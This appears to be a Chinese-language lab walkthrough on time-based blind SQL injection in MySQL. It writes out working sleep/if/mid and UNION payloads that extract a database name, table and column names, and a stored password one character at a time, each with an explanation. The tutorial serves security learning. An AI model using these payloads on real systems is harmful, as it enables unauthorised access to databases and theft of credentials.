
1') and sleep(5)解释:
and sleep(5) 是一个 SQL 注入的技巧,用于在执行 SQL 查询时造成延迟。
在正常情况下,sleep(5) 是一个 MySQL 数据库函数,用于暂停程序执行 5 秒钟。然而,当被插入到 SQL 查询中作为恶意注入攻击的一部分时,它的目的是使查询执行时间变长,从而可以通过观察程序的响应时间来得知是否存在注入漏洞。
5、判断数据库名的长度

1') and sleep(if((length(database())=8),5,0)) -- -解释:
- length() 返回指定元素的个数(就是计算一个字符的长度)
- database() 获取当前数据库名称
- length(database()) 获取当前数据库名称的长度
- 语句实现的效果:当数据库名称长度=8就延迟5s执行,否则立即执行(注意:就算是立即执行程语句的执行时间也会就2-3s的延迟,自己慢慢体会还是很容易感觉出来毕竟条件成立会延迟5秒的时间,攻击语句是没错的)
6、获取数据库名称的每个字母

数据库名:security
验证第一个字符是否为 s

1') and sleep(if((mid(database(),1,1)='s'),5,0)) -- -验证第二个字符是否为 e
1') and sleep(if((mid(database(),2,1)='e'),5,0)) -- -........
验证第八个字符是否为 y
1') and sleep(if((mid(database(),8,1)='y'),5,0)) -- -让我逐步说明其含义:
and:这是SQL语句中的逻辑运算符,用于连接多个条件。sleep():这是一个数据库函数,用于引起延迟。if((mid(database(),8,1)='y'),5,0):这是一个条件判断语句,使用mid()函数获取数据库名称的第8个字符,并检查它是否等于字母 'y'。如果相等,它会导致延时5秒钟;否则,延时0秒。-- -:这是SQL注释符号,用于注释掉原始查询中剩余的部分,以避免语法错误。
因此,在处理这个注入语句时,当应用程序执行数据库查询来获取数据库名称的第8个字符时,它会根据结果调用相应的延时操作。如果第8个字符是字母 'y',那么sleep()函数将被调用并导致程序暂停执行5秒钟。否则,sleep()函数将不会被调用,程序将立即继续执行。
这样,通过观察应用程序对注入请求的响应时间,攻击者可以根据延迟来推断数据库名称的第8个字符是否为字母 'y'。这种情况下,我们通过改变 mid() 函数的参数来检查数据库名称的不同位置的字符。
值得再次强调的是,这只是一个示例。在实际应用中,注入语句和条件可能会有所不同。并且,使用注入攻击是非法的,并且违反了众多法律法规。在开发和测试过程中,应采取适当的安全措施。
最后知道数据库名字为"security"
7、获取数据库中的表名
其中一个表为:users
验证第一个字符是否为 u
1') and sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)='u'),5,0)) -- -......
验证第五个字符是否为 u
1') and sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),5,1)='s'),5,0)) -- -这个注入语句可以被解释为以下几步:
1'):这是一个条件,一个表达式结束的地方,并且在这里假设它是一个字符串。and:这是SQL语句中的逻辑运算符,用于连接多个条件。sleep():这是一个数据库函数,用于引起延迟。if((mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),5,1)='s'),5,0):这是一个条件判断语句,使用mid()函数从指定位置获取表名的第5个字符,并检查它是否等于字母 's'。如果相等,它会导致延迟5秒钟;否则,延迟0秒。-- -:这是SQL注释符号,用于注释掉原始查询中剩余的部分,以避免语法错误。
第四步的语句有点长我就将中间的难点取出细讲(飘红的部分)
select table_name from information_schema.tables where table_schema=database() limit 3,1:这是一个查询语句,用于从information_schema.tables表中选择表名。table_schema=database()条件用于限制只选择当前数据库中的表。limit 3,1用于返回第三个表名。information_schema是MySQL数据库系统中的一个默认数据库,用于存储关于数据库、表、列和其他数据库对象的元数据信息。它提供了访问和查询数据库系统元数据的接口,允许用户获取有关数据库结构、约束、索引等的详细信息。information_schema.tables是information_schema数据库中的一个系统表,用于存储关于数据库中所有表的元数据信息。这个表包含了有关每个表的具体信息,如表名、所属数据库、表类型、引擎类型、创建时间等。
就这样了,有不懂再问我

最后得出一个表名为users
8、获取users表中的字段
查询语句
# 返回p:
?id=1') UNION SELECT 1,SUBSTRING(column_name, 1, 1),3 FROM information_schema.columns WHERE table_schema=database() AND table_name='users'limit 3,1 -- -
这条SQL语句用于从数据库中获取users表的列名,并且只返回第3列。
UNION SELECT:这个操作符用于合并两个或多个查询结果集。1:表示第一个查询结果集中的一个占位符。SUBSTRING(column_name, 1, 1):这是一个字符串函数,用于提取column_name列名的第一个字符。3:表示第二个查询结果集中的一个占位符。FROM information_schema.columns:指定要查询的表为information_schema.columns,它存储了数据库的元数据信息,包括所有表的列名。WHERE table_schema=database():用于限制查询只在当前数据库中进行。AND table_name='users':用于进一步筛选条件,确保只查询表名为users的列名。limit 3,1:使用LIMIT关键字来限制查询结果,从第3个开始返回1个元素。(返回第3个列名,这里的个数是按照逗号划分的)-- -:这是一种注释方式,用于注释掉剩余的SQL语句,以防止引发错误。

通过执行该语句并观察返回的结果,可以获得users表的第3列的值。这种注入方式可以通过利用SQL注入漏洞来进行信息收集和列名探测。
需要注意的是目标网站的列数有多少,那么语句中的列数补充就要有多少不然会报错,检测网站列名前面的联合查询有介绍

构造攻击语句
验证第3列的第1个字符是否为 p
# 进一步优化构造时间盲注语句 - 成功:
?id=1') UNION SELECT 1, IF(SUBSTRING(column_name, 1, 1)='p', SLEEP(5), 0), 3 FROM information_schema.columns WHERE table_schema=database() AND table_name='users' limit 3,1 -- -
1') UNION SELECT 1, IF(SUBSTRING(column_name, 2, 1)='p', SLEEP(5), 0),CONCAT(SUBSTRING(column_name, 3, 1), '¥$') FROM information_schema.columns WHERE table_schema=database() AND table_name='users' limit 1,1 -- -验证第3列的第8个字符是否为 d
?id=1') UNION SELECT 1, IF(SUBSTRING(column_name, 8, 1)='d', SLEEP(5), 0), 3 FROM information_schema.columns WHERE table_schema=database() AND table_name='users' limit 3,1 -- -这条SQL语句用于从数据库中获取users表的列名,并通过延迟控制检查第八个字符是否为字母d,并返回第四列。
UNION SELECT:这个操作符用于合并两个或多个查询结果集。1:表示第一个查询结果集中的一个占位符。IF(SUBSTRING(column_name, 8, 1)='d', SLEEP(5), 0):这是一个条件判断语句,通过提取column_name列名的第八个字符来检查是否为字母d。如果满足条件,则执行SLEEP(5)函数,使查询暂停5秒钟,否则返回0。3:表示第二个查询结果集中的一个占位符。FROM information_schema.columns:指定要查询的表为information_schema.columns,它存储了数据库的元数据信息,包括所有表的列名。WHERE table_schema=database():用于限制查询只在当前数据库中进行。AND table_name='users':用于进一步筛选条件,确保只查询表名为users的列名。limit 3,1:使用LIMIT关键字来限制查询结果,从第3个开始返回1个元素。-- -:这是一种注释方式,用于注释掉剩余的SQL语句,以防止引发错误。
通过观察查询结果的延迟时间,可以推断column_name列名的第八个字符是否为字母d,从而逐个字符地获取列名。这种注入方式可以通过利用SQL注入漏洞来进行信息收集和列名探测,同时通过延迟来进行条件判断。
最后得出一个password字段
不过上面这种方式还是不太方便,推荐下面这种攻击payload
验证users表的第一个列名的第一个字符是否是'u'
1') and sleep(if((mid((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)='u'),5,0)) --+解释:
AND:这是SQL中用于连接查询条件的逻辑运算符。它表示需要同时满足之后的条件。SLEEP():这是MySQL中的一个函数,用于引起查询执行的延迟。IF(condition, value_if_true, value_if_false):这是MySQL中的条件判断函数。根据给定的条件,如果条件成立,则返回value_if_true的值;如果条件不成立,则返回value_if_false的值。MID(string, start, length):这是MySQL中的字符串函数,用于从指定位置开始提取字符串的一部分。SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 0,1:这是一个子查询,从information_schema.columns表中选择了表名为users的第一个列名称。mid((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)='u':该条件判断语句通过调用MID函数提取出从子查询中获取到的列名的第一个字符,然后检查该字符是否等于'u'。5:如果条件成立,即提取的字符为'u',则SLEEP(5)函数会引起查询的延迟5秒。0:如果条件不成立,即提取的字符不为'u',则不会有延迟。--+:这是一个注释符号,用于注释掉剩余的查询语句,确保后续内容不会被执行。
因此,该语句的作用是:如果从information_schema.columns表中获取到的users表的第一个列名的第一个字符是'u',则执行一个5秒的延迟;否则不延迟。该语句可以用于进行基于时间的盲注攻击,通过延迟来判断条件是否成立。

验证users表的第一个列名的第二个字符是否是's'
1') and sleep(if((mid((select column_name from information_schema.columns where table_name='users' limit 0,1),2,1)='s'),5,0)) --+最后得出一个users字段
9、获取password字段内容
1') and sleep(if((mid((select password from users limit 7,1),1,1)='a' ),5,0)) --+解释:
AND:这是SQL中用于连接查询条件的逻辑运算符。它表示需要同时满足之后的条件。SLEEP():这是MySQL中的一个函数,用于引起查询执行的延迟。IF(condition, value_if_true, value_if_false):这是MySQL中的条件判断函数。根据给定的条件,如果条件成立,则返回value_if_true的值;如果条件不成立,则返回value_if_false的值。MID(string, start, length):这是MySQL中的字符串函数,用于从指定位置开始提取字符串的一部分。SELECT password FROM users LIMIT 7,1:这是一个子查询,从users表中选择第八行的密码。mid((select password from users limit 7,1),1,1)='a':该条件判断语句通过调用MID函数提取出从子查询中获取到的密码的第一个字符,并检查该字符是否等于'a'。5:如果条件成立,即提取的字符为'a',则SLEEP(5)函数会引起查询的延迟5秒。0:如果条件不成立,即提取的字符不为'a',则不会有延迟。--+:这是一个注释符号,用于注释掉剩余的查询语句,确保后续内容不会被执行。
因此,该语句的作用是:如果从users表的第八行获取到的密码的第一个字符是'a',则执行一个5秒的延迟;否则不延迟。该语句可以用于进行基于时间的盲注攻击,通过延迟来判断条件是否成立。
获取第二个d
1') and sleep(if((mid((select password from users limit 7,1),2,1)='d' ),5,0)) --+最终获取一个名为admin的内容
参考:
推荐一下我的脚本:
延时盲注技术:SQL 注入漏洞检测入门指南_正经人_____的博客-CSDN博客
这个脚本我是参考上面这个脚本写的,我完善了他的脚本增强了脚本的健壮性、可读性等。
部分截图:

我脚本每一步都解释的很详细,基本上可以参考这个脚本改成其他注入方式,如:联合注入、报错注入、布尔盲注这些
运行效果


